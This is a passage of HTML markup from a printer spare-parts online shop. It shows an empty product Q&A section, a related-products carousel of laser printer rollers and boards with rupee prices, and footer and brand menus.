<div id="ywqa-questions-and-answers" data-product-id="45250" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="45250" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Product QnA's</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">There are no questions yet. Be the first to ask a question about this product.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div class="ywqa-guest-user">
					Only registered users are eligible to enter questions				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
					</div>

					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5e671274 elementor-widget elementor-widget-woocommerce-product-etheme_related" data-id="5e671274" data-element_type="widget" data-settings="{&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_related.default">
				<div class="elementor-widget-container">
					<h2 class="products-title related-products-title"><span>Related products</span></h2>
                            <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                <div class="swiper etheme-elementor-slider" dir="ltr">
                <div class="swiper-wrapper">

            <div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6539 status-publish instock product_cat-roller-pickup-pressure-separation-pcr product_cat-pressure-roller-laser-original-high-quality-normal product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Up to 55%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/lower-fuser-pressure-roller-for-hp-laserjet-1010-1015-1020-1022-m1005-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1.jpg 500w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/lower-fuser-pressure-roller-for-hp-laserjet-1010-1015-1020-1022-m1005-printer/">Lower Fuser Pressure Roller For HP Laserjet 1010 1015 1020 M1005 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6539'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>219</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>796</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6541 status-publish first instock product_cat-roller-pickup-pressure-separation-pcr product_cat-pressure-roller-laser-original-high-quality-normal product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 29%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/lower-fuser-pressure-roller-hp-laserjet-6l-printer-original/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l500-3-1-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l500-3-1-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l500-3-1-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l500-3-1-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l500-3-1-1-100x100.jpg 100w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/lower-fuser-pressure-roller-hp-laserjet-6l-printer-original/">Lower Fuser Pressure Roller HP Laserjet 5L 6L 1100 3100 3150 Canon LBP 440 445 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6541'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>585</bdi></span></del> <span class="screen-reader-text">Original price was: 585.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>414</bdi></span></ins><span class="screen-reader-text">Current price is: 414.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6542 status-publish instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-laser-printers product_cat-laser-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-samsung-scx-4300-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-6-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-6-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-6-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-6-1-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-6-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-6-1-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-6-1-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-6-1-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-6-1.jpg 930w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-samsung-scx-4300-printer/">Formatter Board For Samsung SCX-4300 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6542'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,669</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6599 status-publish first instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-laser-printers product_cat-laser-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-samsung-ml1610-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/Laser-font-b-Printer-b-font-Main-font-b-Board-b-font-For-font-b-Samsung-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/Laser-font-b-Printer-b-font-Main-font-b-Board-b-font-For-font-b-Samsung-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/Laser-font-b-Printer-b-font-Main-font-b-Board-b-font-For-font-b-Samsung-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/Laser-font-b-Printer-b-font-Main-font-b-Board-b-font-For-font-b-Samsung-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/Laser-font-b-Printer-b-font-Main-font-b-Board-b-font-For-font-b-Samsung-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/Laser-font-b-Printer-b-font-Main-font-b-Board-b-font-For-font-b-Samsung-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/Laser-font-b-Printer-b-font-Main-font-b-Board-b-font-For-font-b-Samsung-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/Laser-font-b-Printer-b-font-Main-font-b-Board-b-font-For-font-b-Samsung-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/Laser-font-b-Printer-b-font-Main-font-b-Board-b-font-For-font-b-Samsung.jpg 800w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-samsung-ml1610-printer/">Formatter Board For Samsung ML-1610 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6599'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,067</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6659 status-publish instock product_cat-power-supply-dmp-inkjet-laser-plotter product_cat-power-supply-for-laser-printer product_cat-laser-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/power-supply-board-for-canon-lbp1210-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/canon-lbp1210-power-supply-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/canon-lbp1210-power-supply-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/canon-lbp1210-power-supply-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/canon-lbp1210-power-supply-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/canon-lbp1210-power-supply-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/canon-lbp1210-power-supply-100x100.jpg 100w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/power-supply-board-for-canon-lbp1210-printer/">Power Supply Board For Canon LBP-1210 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6659'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,270</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div>                </div>

                		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-1"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-1"></div>
		                </div>
                                </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
